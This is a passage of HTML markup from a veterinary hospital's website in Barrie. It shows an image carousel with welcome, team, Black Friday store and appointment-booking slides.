para-cta-wrapper"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Veterinary Services in the Barrie Community" data-analytics-variation="Variation-A">Meet Our Team</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Black Friday Deals" title="Black Friday Deals" src="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5IYeuLWsceVYYhZxZ5fXZv"><span>BLACK FRIDAY DEALS</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5IYeuLWsceVYYhZxZ5fXZv"><span>Love Story: You + Your Pets + Amazing Deals = Happy Ever After</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5IYeuLWsceVYYhZxZ5fXZv"><h3>Shop Our Online Store!</h3></div></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog walking with Man" title="Dog walking with Man" src="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6QQBLL1MMjubVu05cpk6Es"><span>Appointments are available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6QQBLL1MMjubVu05cpk6Es"><span>Call or click to book an appointment today.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Appointments are available!" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 iBNnYY variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="View of the Vancouver area from a high vantage point with a dog and their owner" title="View of the Vancouver area from a high vantage point with a dog and their owner" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2YpcmY7A0Gyuu8xFHeyh0g"><span>Welcome to Allandale Veterinary Hospital</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2YpcmY7A0Gyuu8xFHeyh0g"><p>Providing personalized healthcare for your family pet.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to Allandale Veterinary Hospital" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Exterior photo of Allandale Veterinary Hospital. " title="Exterior photo of Allandale Veterinary Hospital. " src="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1u3AoMc7JmL558T8BhrSKh"><span>Veterinary Services in the Barrie Community</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="1u3AoMc7JmL558T8BhrSKh"><p>Our experienced veterinary care team is proud to offer high-quality care for your pet.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Veterinary Services in the Barrie Community" data-analytics-variation="Variation-A">Meet Our Team</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" 